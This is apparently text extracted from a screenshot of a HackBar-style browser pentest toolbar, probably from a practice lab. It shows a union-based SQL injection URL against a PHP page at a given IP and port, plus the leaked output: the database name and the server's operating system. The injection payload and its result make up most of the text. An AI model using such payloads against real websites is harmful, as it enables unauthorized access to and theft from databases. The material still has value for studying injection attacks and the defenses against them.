 219.153.49.228:45802/new_list.php?id=1 and 1=2 union select 1,database(),@@versio
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://219.153.49.228:45802/new_list.php?id=1 and 1=2 union select 1,database(),@@version_compile_os,4
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
mozhe_Discuz_StormGroup
Linux